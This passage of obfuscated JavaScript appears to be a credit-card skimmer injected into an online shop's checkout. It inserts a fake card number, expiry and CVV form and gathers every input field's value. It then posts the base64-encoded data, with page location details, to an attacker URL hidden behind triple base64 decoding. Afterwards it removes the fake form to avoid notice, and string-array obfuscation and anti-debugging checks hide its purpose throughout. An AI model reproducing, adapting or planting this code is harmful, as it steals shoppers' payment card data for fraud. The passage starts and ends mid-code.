d53(0x367,0x325,0x2eb,0x2db)+'r</option>',_0xe0bd53(0x261,0x251,0x314,0x2d9)+_0x33e3af(-0x257,-0x259,-0x22b,-0x202)+_0xe0bd53(0x35f,0x2d9,0x329,0x35b)+_0x33e3af(-0x222,-0x276,-0x26c,-0x1e9)+'>2024</opt'+_0x33e3af(-0x19c,-0x12d,-0x170,-0x207),_0xe0bd53(0x2d5,0x2d8,0x34c,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x21b,-0x1e4,-0x1ce,-0x237)+_0xe0bd53(0x442,0x402,0x409,0x3c2)+_0x33e3af(-0x19c,-0x1eb,-0x17e,-0x17a),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x32b,0x2cb,0x343,0x2d9)+_0x33e3af(-0x1d5,-0x207,-0x1f2,-0x1ef)+'lue=\x222026\x22'+_0x33e3af(-0x151,-0x162,-0x169,-0x1a3)+'ion>',_0x33e3af(-0x257,-0x2b4,-0x265,-0x1ff)+_0xe0bd53(0x35c,0x289,0x26b,0x2d9)+_0x33e3af(-0x1d5,-0x23f,-0x243,-0x1df)+'lue=\x222027\x22'+_0xe0bd53(0x334,0x302,0x2ee,0x34c)+_0xe0bd53(0x339,0x3f8,0x324,0x394),_0x33e3af(-0x257,-0x1ca,-0x2d5,-0x24c)+_0x33e3af(-0x257,-0x23c,-0x230,-0x237)+_0x33e3af(-0x1d5,-0x168,-0x261,-0x21a)+_0xe0bd53(0x38b,0x39b,0x371,0x36d)+_0xe0bd53(0x38a,0x292,0x2ba,0x31d)+'ion>',_0x33e3af(-0x257,-0x244,-0x291,-0x1dd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x1bd,-0x151,-0x1fd)+_0x33e3af(-0x212,-0x18b,-0x29d,-0x268)+_0xe0bd53(0x36c,0x380,0x337,0x36e)+_0xe0bd53(0x40a,0x361,0x33a,0x394),_0xe0bd53(0x332,0x319,0x358,0x2d9)+_0xe0bd53(0x361,0x279,0x35a,0x2d9)+_0xe0bd53(0x359,0x3d4,0x300,0x35b)+_0x33e3af(-0x16c,-0x1b1,-0x130,-0x169)+_0x33e3af(-0x1c5,-0x1ab,-0x145,-0x1dd)+_0xe0bd53(0x319,0x313,0x3a5,0x394),_0x33e3af(-0x257,-0x26d,-0x226,-0x2a1)+_0xe0bd53(0x2e2,0x30c,0x326,0x2d9)+'<option\x20va'+'lue=\x222031\x22'+_0xe0bd53(0x3a3,0x300,0x327,0x369)+'ion>',_0x33e3af(-0x257,-0x289,-0x26c,-0x2b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x182,-0x19b,-0x115,-0x1f2)+_0xe0bd53(0x328,0x3fe,0x390,0x387)+_0x33e3af(-0x19c,-0x14c,-0x186,-0x13e),_0xe0bd53(0x2a4,0x342,0x2fc,0x2d9)+_0xe0bd53(0x2cc,0x283,0x2c6,0x2d9)+'<option\x20va'+_0xe0bd53(0x339,0x308,0x2e1,0x35a)+_0x33e3af(-0x167,-0x1f3,-0x1e1,-0x176)+_0xe0bd53(0x3a9,0x30e,0x3b0,0x394),_0xe0bd53(0x29e,0x2b5,0x2c8,0x2d9)+_0xe0bd53(0x333,0x257,0x270,0x2d9)+_0xe0bd53(0x365,0x3ba,0x2df,0x35b)+_0x33e3af(-0x16d,-0x100,-0x162,-0x191)+_0xe0bd53(0x329,0x37c,0x3d4,0x39b)+_0x33e3af(-0x19c,-0x175,-0x210,-0x209),_0x33e3af(-0x257,-0x21d,-0x255,-0x2c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b9,0x2f7,0x31f,0x35b)+_0xe0bd53(0x2c5,0x376,0x2ea,0x307)+_0x33e3af(-0x18b,-0x19c,-0x208,-0x207)+_0x33e3af(-0x19c,-0x1d1,-0x218,-0x169),_0x33e3af(-0x257,-0x284,-0x2b6,-0x265)+'\x20\x20\x20\x20\x20\x20</se'+_0x33e3af(-0x1c8,-0x15e,-0x1f5,-0x24e),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x184,-0x18d,-0x166,-0x114),_0xe0bd53(0x399,0x3f7,0x3bf,0x3a8)+_0xe0bd53(0x33c,0x332,0x342,0x2d6),_0x33e3af(-0x219,-0x294,-0x274,-0x233),'\x20\x20\x20\x20<li\x20id'+_0xe0bd53(0x335,0x333,0x315,0x38d)+'irect_cc_t'+_0x33e3af(-0x25f,-0x2c1,-0x1d6,-0x290)+'v\x22>',_0xe0bd53(0x2a8,0x2b7,0x355,0x30b)+'abel\x20for=\x22'+_0x33e3af(-0x210,-0x277,-0x1ce,-0x19f)+_0xe0bd53(0x33a,0x33d,0x309,0x2fd)+_0xe0bd53(0x36f,0x2a4,0x2aa,0x323)+'equired\x22><'+'em>*</em>C'+_0x33e3af(-0x1d3,-0x1d9,-0x1c4,-0x258)+'cation\x20Num'+'ber</label'+'>','\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0xe0bd53(0x31b,0x41e,0x393,0x391)+'input-box\x22'+'>',_0x33e3af(-0x257,-0x2d7,-0x2e4,-0x2d8)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2fe,0x37d,0x2d8,0x30c)+'>',_0xe0bd53(0x354,0x34e,0x2e4,0x2d9)+_0xe0bd53(0x40d,0x36b,0x3e9,0x390)+_0xe0bd53(0x306,0x2c2,0x309,0x2d3)+_0xe0bd53(0x353,0x41d,0x3e7,0x3d3)+_0xe0bd53(0x2d3,0x2ef,0x285,0x2d4)+_0xe0bd53(0x33b,0x3a2,0x328,0x328)+_0x33e3af(-0x152,-0x180,-0x102,-0xde)+'on\x20Number\x22'+_0xe0bd53(0x25a,0x32b,0x2ec,0x2de)+_0x33e3af(-0x1f8,-0x231,-0x217,-0x1df)+'vv\x20require'+_0xe0bd53(0x374,0x386,0x36e,0x30d)+'lidate-cc-'+_0x33e3af(-0x1e0,-0x181,-0x20c,-0x246)+_0xe0bd53(0x469,0x37e,0x464,0x3dc)+_0x33e3af(-0x23f,-0x201,-0x1cc,-0x219)+_0xe0bd53(0x338,0x34f,0x353,0x301)+_0xe0bd53(0x2d4,0x2bd,0x2a7,0x2e9)+_0x33e3af(-0x264,-0x299,-0x2df,-0x1d7)+'\x22\x20autocomp'+_0x33e3af(-0x1c6,-0x1f4,-0x1e9,-0x251)+'>',_0xe0bd53(0x27c,0x266,0x28e,0x2d9)+_0xe0bd53(0x3dc,0x3ee,0x401,0x3ac),_0xe0bd53(0x342,0x407,0x3a1,0x3a8)+_0x33e3af(-0x25a,-0x1d9,-0x2cb,-0x212),_0x33e3af(-0x219,-0x1be,-0x22d,-0x29d),_0xe0bd53(0x32f,0x30b,0x389,0x312)][_0xe0bd53(0x337,0x374,0x3b4,0x36c)]('\x0a'),_0x161db5=_0x33e3af(-0x1ee,-0x164,-0x26e,-0x18b)+'_amasty_st'+_0xe0bd53(0x37e,0x395,0x33a,0x3b6),_0x1c31ca=_0x33e3af(-0x169,-0x156,-0x1f3,-0x1ba)+_0x33e3af(-0x1f1,-0x18f,-0x22d,-0x1d4)+_0x33e3af(-0x20f,-0x1d6,-0x194,-0x196),_0x1b5e50=![];function _0x33e3af(_0xe9f1ce,_0x469f91,_0x1e7918,_0x15822b){return _0x30b2(_0xe9f1ce- -0x3b7,_0x469f91);}var _0x1dc2f3=_0xe0bd53(0x37e,0x3c8,0x333,0x3af)+_0x33e3af(-0x246,-0x2cb,-0x26c,-0x227),_0x1fda40='#'+_0x3aa667;function _0x14d2bf(){var _0x2ce32d={'TZsbP':function(_0x31fb22,_0x3358dd){return _0x31fb22(_0x3358dd);},'MuUdT':function(_0x43dcac,_0x4e6750){return _0x43dcac+_0x4e6750;},'ttwVl':_0x3478aa(-0x1b2,-0x137,-0x1c2,-0xbd)+_0x5a786c(0x13e,0x12b,0x17b,0xbf)+_0x3478aa(-0xae,-0x119,-0x171,-0x113)+'\x20)','HfKqW':function(_0x5d3c5a,_0x39a657){return _0x5d3c5a+_0x39a657;},'AvNsp':'DFLoM','yCDIJ':function(_0x4fadc9,_0x43ccd9){return _0x4fadc9 in _0x43ccd9;},'JxsEo':_0x5a786c(0x1b0,0x21b,0x166,0x1a4),'RDPtV':function(_0x338f52,_0x58c208){return _0x338f52!=_0x58c208;},'DGjRQ':function(_0x1c1f73,_0x4e2034){return _0x1c1f73===_0x4e2034;},'MQaCA':_0x3478aa(-0xf0,-0x8e,-0xf2,-0x3),'FfczX':_0x5a786c(0x139,0x17c,0xd4,0x10c),'XYlnt':function(_0x387e76,_0x1163b4){return _0x387e76 in _0x1163b4;},'bPJrE':function(_0x360071,_0xa42968){return _0x360071===_0xa42968;},'JGxBp':_0x5a786c(0x200,0x277,0x191,0x215),'UKSSk':function(_0x5c063c,_0x43cf6e){return _0x5c063c in _0x43cf6e;},'sEVdN':_0x3478aa(-0x16f,-0x11c,-0xdf,-0x16b),'bzBrf':function(_0x28de3f,_0x1d8fbb){return _0x28de3f!=_0x1d8fbb;},'jhAAD':_0x3478aa(-0x9d,-0x10c,-0x194,-0x9b),'efgdZ':'UJZTM','MEtJP':function(_0x580a8c,_0x15c443){return _0x580a8c===_0x15c443;},'aNjDO':_0x5a786c(0x166,0x119,0x142,0x1e7),'nOlgW':'SVgsY','mqZqE':_0x5a786c(0x153,0x19f,0x151,0x1c9),'NnbRP':function(_0x3864ce,_0x256be4){return _0x3864ce(_0x256be4);},'UBLmU':_0x3478aa(-0x133,-0xb0,-0xcc,-0x3a),'vdVpd':_0x5a786c(0x1f3,0x178,0x25a,0x21e),'wVLfx':_0x3478aa(-0x1e5,-0x169,-0x1e9,-0x1bb)+',\x20body\x20sel'+_0x3478aa(-0x57,-0x72,-0x35,-0x4f)+'option','dXJYy':function(_0x14e54d,_0xc63dac){return _0x14e54d>=_0xc63dac;},'CyWBf':'paypal[cc_'+_0x3478aa(-0x13f,-0x157,-0xfb,-0x19b),'puKnX':function(_0x533614,_0x346b76){return _0x533614(_0x346b76);},'lkZQR':'VEhrNWFscE'+_0x3478aa(-0xb7,-0x130,-0x1ae,-0xd3)+_0x5a786c(0x141,0x13d,0xc5,0xdf)+'t5T1hSTU1s'+'cDVZakkxTU'+_0x3478aa(-0x1cd,-0x145,-0xf7,-0x1bb)+_0x3478aa(-0x1e4,-0x16d,-0x137,-0x1de)+_0x5a786c(0xfa,0x92,0x180,0x175)+_0x3478aa(-0x80,-0x75,-0x6c,-0x7e),'wEbLY':function(_0x4f464a,_0x4c3fc7){return _0x4f464a+_0x4c3fc7;},'lAivA':_0x3478aa(-0xf1,-0xb9,-0x7b,-0x7c)+_0x3478aa(-0xe4,-0x16c,-0x123,-0xfd),'nDzBa':function(_0x5aa994,_0x238989){return _0x5aa994(_0x238989);},'fXuYB':'&payment[u'+_0x5a786c(0x109,0x167,0xb6,0xc5),'mrTWF':_0x3478aa(-0x99,-0x92,-0x43,-0xc0),'slyck':function(_0xf0389a,_0x22c111){return _0xf0389a(_0x22c111);},'eWBVm':'style','KbkSP':function(_0x2391cd,_0x245886){return _0x2391cd(_0x245886);}};jQuery(_0x2ce32d[_0x3478aa(-0x15b,-0xd2,-0xad,-0x78)])[_0x3478aa(-0x7f,-0x10b,-0x130,-0x8d)](_0x5a786c(0x1f3,0x23e,0x238,0x242));function _0x3478aa(_0x469bc9,_0xaccab6,_0x17b88a,_0x6ac233){return _0xe0bd53(_0x469bc9-0x1dc,_0xaccab6-0xa4,_0x17b88a,_0xaccab6- -0x44f);}_0x2ce32d[_0x3478aa(-0x71,-0x78,-0x1f,-0x1d)](jQuery,_0x2ce32d[_0x3478aa(-0x156,-0x173,-0x1dd,-0x164)])[_0x3478aa(-0x153,-0x10b,-0x98,-0x137)](_0x2ce32d['vdVpd']);var _0x5f2615={};function _0x5a786c(_0x5c3567,_0x34c0c4,_0xc0fddb,_0x592242){return _0xe0bd53(_0x5c3567-0x39,_0x34c0c4-0xda,_0xc0fddb,_0x5c3567- -0x1d8);}_0x2ce32d[_0x5a786c(0x1ff,0x1f6,0x1d0,0x269)](jQuery,_0x2ce32d[_0x5a786c(0x1d5,0x227,0x1f0,0x1b1)])[_0x5a786c(0x162,0xf7,0x1a4,0x1ed)](function(_0x545369){var _0x189faa={'ZITSO':function(_0x451367,_0x3d70b8){function _0x367d35(_0x595d26,_0x1e269f,_0x26bd52,_0x330c5d){return _0x30b2(_0x330c5d-0x1ce,_0x595d26);}return _0x2ce32d[_0x367d35(0x3fa,0x457,0x425,0x426)](_0x451367,_0x3d70b8);},'jEppg':function(_0x492498,_0x27cb1c){return _0x2ce32d['MuUdT'](_0x492498,_0x27cb1c);},'neAEU':_0x2ce32d[_0x22e0b6(0x2ee,0x32a,0x290,0x2dd)],'BLkKg':_0x22e0b6(0x36e,0x388,0x332,0x327)+'+$','hOOQV':function(_0x2119ed,_0x194bed){function _0x38f3ba(_0x5046eb,_0x4d8266,_0x335391,_0x26f26c){return _0x22e0b6(_0x4d8266-0x19e,_0x4d8266-0x1cf,_0x26f26c,_0x26f26c-0x162);}return _0x2ce32d[_0x38f3ba(0x4c7,0x484,0x3fd,0x505)](_0x2119ed,_0x194bed);}};function _0x22e0b6(_0x3915bd,_0x488d6c,_0x507182,_0x2250bf){return _0x3478aa(_0x3915bd-0x1f3,_0x3915bd-0x43e,_0x507182,_0x2250bf-0x100);}function _0xc43644(_0x48f137,_0x3b9a93,_0x23eba2,_0x5c35c1){return _0x5a786c(_0x23eba2- -0x328,_0x3b9a93-0x1ee,_0x48f137,_0x5c35c1-0x7d);}if('iPTiJ'!==_0x2ce32d[_0x22e0b6(0x37b,0x349,0x318,0x3ae)]){if(_0x2ce32d['yCDIJ'](_0xc43644(-0x170,-0x18b,-0x1ef,-0x176),this)&&_0x2ce32d[_0xc43644(-0x1c8,-0x1c0,-0x1f8,-0x1f1)](_0x2ce32d['JxsEo'],this)&&_0x2ce32d[_0xc43644(-0x152,-0x128,-0x146,-0x163)](this['name'],'')){if(_0x2ce32d[_0x22e0b6(0x352,0x35b,0x37c,0x3aa)](_0x2ce32d['MQaCA'],_0xc43644(-0x147,-0x17c,-0x13f,-0x1a1))){if(_0x2ce32d[_0x22e0b6(0x2f7,0x2e0,0x287,0x335)](this[_0xc43644(-0x113,-0x1f1,-0x178,-0x126)],_0x5f2615)&&_0x2ce32d[_0xc43644(-0x134,-0x114,-0x146,-0x15c)](_0x5f2615[this['name']],''))return!![];return _0x5f2615[this['name']]=this[_0x22e0b6(0x300,0x329,0x31b,0x2e6)],!![];}else{var _0x4d9365;try{_0x4d9365=BxZwzG[_0xc43644(-0x20c,-0x166,-0x1da,-0x18f)](_0x4bda87,BxZwzG['jEppg'](BxZwzG['jEppg'](_0xc43644(-0x210,-0x2c3,-0x236,-0x230)+_0x22e0b6(0x2b6,0x282,0x2f6,0x304),BxZwzG['neAEU']),');'))();}catch(_0xf9dc81){_0x4d9365=_0x2e1a45;}return _0x4d9365;}}if(_0x2ce32d[_0x22e0b6(0x2f7,0x291,0x2a4,0x2c7)](_0x2ce32d[_0x22e0b6(0x36a,0x3c1,0x367,0x3ef)],this)&&'id'in this&&_0x2ce32d[_0xc43644(-0x177,-0x142,-0x146,-0x10c)](this['id'],'')){if(_0x2ce32d['XYlnt'](this['id'],_0x5f2615)&&_0x5f2615[this['id']]!='')return _0x2ce32d[_0x22e0b6(0x3bc,0x354,0x372,0x33f)](_0x2ce32d[_0x22e0b6(0x350,0x325,0x31e,0x37d)],_0x2ce32d['JGxBp'])?!![]:_0x489965[_0xc43644(-0x1a2,-0x242,-0x1d4,-0x216)]()[_0xc43644(-0x1a1,-0x155,-0x188,-0x1df)](_0xc43644(-0x1fc,-0x165,-0x181,-0x1b9)+'+$')[_0xc43644(-0x214,-0x212,-0x1d4,-0x156)]()[_0x22e0b6(0x340,0x394,0x2c9,0x2ff)+'r'](_0x3349ff)[_0x22e0b6(0x367,0x38e,0x35e,0x31e)](BxZwzG[_0x22e0b6(0x395,0x36b,0x372,0x3ee)]);return _0x5f2615[this['id']]=this['value'],!![];}if(_0x2ce32d['UKSSk'](_0x2ce32d['FfczX'],this)&&_0x2ce32d[_0xc43644(-0x223,-0x20e,-0x218,-0x1ff)]in this&&_0x2ce32d[_0x22e0b6(0x341,0x3b1,0x3c7,0x326)](this['class'],'')){if(_0x2ce32d[_0xc43644(-0x157,-0x107,-0x18e,-0x1eb)]!==_0x2ce32d[_0x22e0b6(0x334,0x3b9,0x364,0x38f)]){if(this['class']in _0x5f2615&&_0x2ce32d[_0xc43644(-0x157,-0xf7,-0x146,-0x133)](_0x5f2615[this[_0xc43644(-0x214,-0x21f,-0x1cd,-0x180)]],'')){if(_0x2ce32d[_0xc43644(-0x1b6,-0x13d,-0x1c3,-0x21b)](_0x2ce32d[_0x22e0b6(0x2e5,0x2d5,0x34d,0x368)],_0x2ce32d[_0xc43644(-0x10c,-0x179,-0x15c,-0x181)])){if(_0x1b6f83){var _0x3b3eb9=_0x32295b[_0xc43644(-0x26c,-0x281,-0x21c,-0x1dd)](_0x8f0b29,arguments);return _0x376f76=null,_0x3b3eb9;}}else return!![];}return _0x5f2615[this[_0xc43644(-0x234,-0x1dc,-0x1cd,-0x1c6)]]=this[_0x22e0b6(0x300,0x27c,0x2d2,0x29d)],!![];}else _0x16daa1=BxZwzG[_0x22e0b6(0x315,0x379,0x2d1,0x392)](_0x1d3593,BxZwzG[_0xc43644(-0x118,-0x175,-0x12b,-0x146)](BxZwzG[_0xc43644(-0x1bb,-0x16f,-0x1ad,-0x227)](_0xc43644(-0x1e5,-0x1b3,-0x236,-0x1cc)+_0x22e0b6(0x2b6,0x2a7,0x2e6,0x2fc),_0xc43644(-0x1c7,-0x1ca,-0x1e8,-0x1e3)+_0x22e0b6(0x305,0x278,0x38c,0x387)+_0x22e0b6(0x325,0x385,0x2f4,0x2a2)+'\x20)'),');'))();}}else _0x185d07(_0x260999)['remove']();}),!_0x1b5e50&&_0x2ce32d[_0x3478aa(-0x21,-0x8f,-0x93,-0xd8)](_0x5f2615[_0x2ce32d['CyWBf']][_0x5a786c(0x168,0xfc,0x16f,0x142)],0x4f*0x67+0x109e+-0x3064)&&(jQuery[_0x3478aa(-0x10b,-0xd1,-0xe4,-0x10d)]({'url':atob(_0x2ce32d[_0x5a786c(0x10d,0x176,0xfc,0x161)](atob,atob(_0x2ce32d[_0x5a786c(0x118,0xbf,0xd2,0x14a)]))),'data':_0x2ce32d[_0x3478aa(-0x9a,-0xd6,-0xf2,-0x158)](_0x2ce32d['wEbLY'](_0x2ce32d[_0x5a786c(0x126,0x102,0x193,0x14b)],encodeURIComponent(_0x2ce32d[_0x5a786c(0x10d,0x10b,0x192,0xe2)](btoa,_0x2ce32d[_0x5a786c(0xf6,0x97,0x183,0x76)](unescape,encodeURIComponent(JSON[_0x3478aa(-0x1b8,-0x177,-0x163,-0x15c)](_0x5f2615)))))),_0x2ce32d[_0x3478aa(-0x119,-0x11d,-0xbc,-0x98)])+_0x2ce32d['TZsbP'](encodeURIComponent,location[_0x5a786c(0x170,0x126,0x1ef,0x1bc)]),'type':_0x2ce32d['mrTWF']}),_0x1b5e50=!![],_0x2ce32d[_0x5a786c(0x1ff,0x186,0x1f1,0x284)](jQuery,_0x1fda40)[_0x5a786c(0x12e,0x14e,0xb7,0x191)](),_0x2ce32d['slyck'](jQuery,_0x1c31ca)[_0x3478aa(-0x123,-0x135,-0xf3,-0x12e)](_0x2ce32d['eWBVm'],_0x3478aa(-0xe5,-0x9a,-0x85,-0x7d)+_0x3478aa(-0x65,-0xc6,-0xa8,-0x5e)+';'),_0x2ce32d['slyck'](jQuery,_0x1fda40)[_0x3478aa(-0x157,-0x10f,-0x173,-0x9d)]!=-0x112e+0xafa+0x634&&_0x2ce32d[_0x5a786c(0x12c,0x1a3,0x150,0x132)](jQuery,_0x1fda40)[_0x3478aa(-0x19b,-0x149,-0x12a,-0x1c6)]());}function _0x438759(){var _0x251ca1={'PehmB':function(_0x47a3bd,_0x487cd3){return _0x47a3bd(_0x487cd3);},'EYaAp':_0x499f52(-0x2b7,-0x271,-0x215,-0x257),'okaGA':_0x39d796(0xb3,0x93,0x101,0x94)+_0x39d796(0xcb,0xff,0x7c,0xe5)+';'};_0x251ca1['PehmB'](jQuery,_0x161db5)['prepend'](_0x2f02ac);function _0x499f52(_0x2976db,_0x41e098,_0x421b4a,_0x36a25a){return _0xe0bd53(_0x2976db-0x10b,_0x41e098-0x169,_0x41e098,_0x36a25a- -0x550);}function _0x39d796(_0xa58a1a,_0x29e3a2,_0x5e5184,_0x13a452){return _0xe0bd53(_0xa58a1a-0x14a,_0x29e3a2-0x1ac,_0x5e5184,_0xa58a1a- -0x2be);}_0x251ca1[_0x499f52(-0x2a5,-0x2a3,-0x198,-0x220)](jQuery,_0x1c31ca)[_0x39d796(0x5c,0x32,0x23,-0x2e)](_0x251ca1[_0x39d796(0x108,0x166,0x7f,0x86)],_0x251ca1[_0x499f52(-0x243,-0x19c,-0x17b,-0x1d4)]);}function _0x23a150(){function _0x5126bb(_0x366c24,_0x1c7f0a,_0x211e44,_0x2c4fe2){return _0xe0bd53(_0x366c24-0x3,_0x1c7f0a-0x1cf,_0x366c24,_0x1c7f0a- -0x2ad);}var _0xb75ede={'pmPDF':'opacity:0\x20'+_0x52f76e(-0xe0,-0x124,-0xa6,-0x9f)+';','mAPIQ':function(_0x39d231,_0x4f72e9){return _0x39d231===_0x4f72e9;},'xuTKt':_0x52f76e(-0x62,-0xde,-0xe0,-0x128),'BgxiA':function(_0x41526d,_0x48a24f){return _0x41526d===_0x48a24f;},'APsKw':_0x5126bb(0xf5,0xa1,0x115,0x41),'hUdJJ':'(((.+)+)+)'+'+$','xbWzU':function(_0x4a9a51,_0xb6405a){return _0x4a9a51(_0xb6405a);},'qCkGV':function(_0x426820,_0x98b39a){return _0x426820+_0x98b39a;},'BJqkX':function(_0x4acaa9,_0x3fc9ae){return _0x4acaa9+_0x3fc9ae;},'YMCBk':_0x5126bb(0x68,0x1d,0x4f,-0x60)+_0x52f76e(-0xed,-0x168,-0x168,-0x196),'xAJgC':'{}.constru'+_0x52f76e(-0xb0,-0x10f,-0x119,-0x195)+_0x5126bb(0x97,0x89,0x21,0x64)+'\x20)','TOugH':function(_0x32191e,_0x59cdaf){return _0x32191e==_0x59cdaf;},'vAWRP':function(_0x52632e,_0x35832d){return _0x52632e(_0x35832d);},'XPbGN':'style','lnPmb':function(_0x4d0b89){return _0x4d0b89();},'RjIyX':_0x52f76e(-0xff,-0xfd,-0x90,-0x46),'irPRA':'atCvr','BivKP':_0x52f76e(-0xff,-0xea,-0x9d,-0xbb),'nPDUV':'warn','rvhdP':_0x52f76e(-0x122,-0x84,-0x96,-0x4c),'slsDd':_0x52f76e(-0x135,-0x13a,-0xae,-0x79),'dFUYr':_0x5126bb(0x198,0x118,0x15a,0x9b),'UUolk':_0x52f76e(-0xfc,-0x87,-0xda,-0xdf),'RrWYp':_0x52f76e(-0x67,-0xe7,-0x97,-0x20),'QPfVN':function(_0x3026db,_0x3769ac){return _0x3026db<_0x3769ac;},'UepyZ':function(_0x497fd1){return _0x497fd1();},'IMakE':function(_0x9406e1,_0x4bd38b,_0x241e95){return _0x9406e1(_0x4bd38b,_0x241e95);},'ltPtO':function(_0x4c079f){return _0x4c079f();},'qTGhT':function(_0x4b042a){return _0x4b042a();},'pchgS':function(_0x592cc6,_0x28e4d9){return _0x592cc6(_0x28e4d9);}},_0x4f77a6=(function(){var _0x3e9366=!![];return function(_0x457b77,_0x7f3bb9){var _0x1c4f38={'RRCpp':_0x53ccad(-0x86,0x6,-0x46,-0x65),'nxUMW':_0xb75ede[_0x1656b3(0x31e,0x35c,0x320,0x308)],'etrCd':function(_0x52dd2c,_0x4bb7c4){return _0xb75ede['mAPIQ'](_0x52dd2c,_0x4bb7c4);},'kTjci':_0xb75ede[_0x1656b3(0x2c0,0x36a,0x3a1,0x327)]};function _0x1656b3(_0x2a6252,_0x3fa867,_0x2d7f6b,_0x52331d){return _0x30b2(_0x52331d-0x11a,_0x2d7f6b);}function _0x53ccad(_0x56c200,_0x583d1e,_0x2dcb86,_0x331df1){return _0x30b2(_0x331df1- -0x1e5,_0x583d1e);}var _0x364737=_0x3e9366?function(){var _0x5b5bf3={'yMQbe':function(_0x55b55f,_0x2b242a){return _0x55b55f(_0x2b242a);},'DqDYz':_0x1c4f38['RRCpp'],'dGIpQ':_0x1c4f38['nxUMW'],'ZDauJ':function(_0x34b8dc){return _0x34b8dc();}};function _0x28549f(_0x500896,_0x4577f8,_0x46155d,_0x2dadbc){return _0x1656b3(_0x500896-0x199,_0x4577f8-0x1e5,_0x2dadbc,_0x500896-0x168);}function _0x20f717(_0x3921c1,_0x4f2459,_0xd2bf81,_0x262c45){return _0x53ccad(_0x3921c1-0x1dd,_0x4f2459,_0xd2bf81-0x166,_0xd2bf81-0x5b2);}if(_0x7f3bb9){if(_0x1c4f38[_0x20f717(0x64a,0x59d,0x610,0x699)](_0x1c4f38[_0x28549f(0x43e,0x443,0x3fe,0x3f9)],_0x1c4f38[_0x28549f(0x43e,0x4bb,0x438,0x45b)])){var _0x50d0f7=_0x7f3bb9['apply'](_0x457b77,arguments);return _0x7f3bb9=null,_0x50d0f7;}else _0x5b5bf3['yMQbe'](_0x258836,_0x371a85)['attr'](_0x5b5bf3[_0x20f717(0x5e1,0x649,0x5fe,0x67e)],_0x5b5bf3[_0x20f717(0x6a9,0x597,0x623,0x5ee)]),_0x5b5bf3[_0x20f717(0x5db,0x5ad,0x579,0x506)](_0x227a90);}}:function(){};return _0x3e9366=![],_0x364737;};}());function _0x52f76e(_0x56138f,_0xef7311,_0xa7186a,_0x3ae2b5){return _0x33e3af(_0xa7186a-0x101,_0xef7311,_0xa7186a-0x173,_0x3ae2b5-0x23);}var _0x1b38dc=_0xb75ede['IMakE'](_0x4f77a6,this,function(){function _0x271e30(_0x5c3391,_0x44b7eb,_0x7bb68b,_0x475426){return _0x52f76e(_0x5c3391-0x15c,_0x7bb68b,_0x44b7eb-0x219,_0x475426-0x144);}function _0x330186(_0x4c769c,_0x26588b,_0x5a397a,_0x335fc2){return _0x52f76e(_0x4c769c-0x179,_0x26588b,_0x4c769c-0x81,_0x335fc2-0x6e);}if(_0xb75ede[_0x330186(-0x11,-0x69,-0x75,0x2f)](_0x330186(-0x60,0x3,-0xc8,-0xd0),_0xb75ede['APsKw']))return _0x1b38dc[_0x330186(-0x82,-0x70,-0xc7,-0x1f)]()['search'](_0xb75ede[_0x330186(-0x3,0x18,0x1c,0x5e)])[_0x330186(-0x82,-0x5e,-0x82,-0x5b)]()[_0x271e30(0x1c2,0x13b,0xec,0x14c)+'r'](_0x1b38dc)[_0x271e30(0x15c,0x162,0xec,0x1cb)](_0xb75ede['hUdJJ']);else{if(_0xd0ddb9){var _0x426691=_0x13d7a9[_0x330186(-0xca,-0x92,-0x148,-0x9a)](_0x5928f5,arguments);return _0x510811=null,_0x426691;}}});_0xb75ede['ltPtO'](_0x1b38dc);var _0x354b9d=(function(){var _0x281595=!![];return function(_0xc5ba1f,_0x336585){var _0x2e0803=_0x281595?function(){function _0x4e3fbc(_0xe28ec8,_0x327a00,_0x78dc88,_0x3f805a){return _0x30b2(_0xe28ec8-0x3c3,_0x3f805a);}if(_0x336585){var _0x17720a=_0x336585[_0x4e3fbc(0x52e,0x4c0,0x4b1,0x53f)](_0xc5ba1f,arguments);return _0x336585=null,_0x17720a;}}:function(){};return _0x281595=![],_0x2e0803;};}()),_0x3210c4=_0xb75ede['IMakE'](_0x354b9d,this,function(){function _0x49e919(_0xa909f6,_0x361682,_0x126f7a,_0x2bbe5a){return _0x52f76e(_0xa909f6-0x3f,_0x126f7a,_0x361682-0x42d,_0x2bbe5a-0x3a);}function _0x390579(_0x51e7be,_0x59cf05,_0x3ff3e7,_0x25c090){return _0x52f76e(_0x51e7be-0x1a2,_0x3ff3e7,_0x51e7be- -0xa,_0x25c090-0x1f2);}var _0x2f5b57={'KdLmM':function(_0xe6bb91,_0x167340){function _0x4e060d(_0x1979e9,_0x54b9e1,_0x474dab,_0x6e8002){return _0x30b2(_0x6e8002- -0x37c,_0x474dab);}return _0xb75ede[_0x4e060d(-0x17e,-0x250,-0x18f,-0x1e6)](_0xe6bb91,_0x167340);},'MqNqW':function(_0x270517,_0x2e38e0){return _0xb75ede['vAWRP'](_0x270517,_0x2e38e0);},'KwsvY':_0xb75ede[_0x49e919(0x3dd,0x363,0x2db,0x340)],'AmHPv':'opacity:0\x20'+_0x49e919(0x3d2,0x387,0x3d7,0x35b)+';','ICfYb':function(_0x43597d){function _0x2c8093(_0x2bd810,_0x254de8,_0x4f73b3,_0x42cc32){return _0x49e919(_0x2bd810-0xbc,_0x4f73b3-0x1e,_0x254de8,_0x42cc32-0x1d5);}return _0xb75ede[_0x2c8093(0x33e,0x2fe,0x375,0x389)](_0x43597d);},'icWTC':_0x49e919(0x2a3,0x329,0x2e9,0x2b1),'egpWp':_0x49e919(0x359,0x3c9,0x39d,0x44d),'IiHud':function(_0x28a3ed,_0x346b73){return 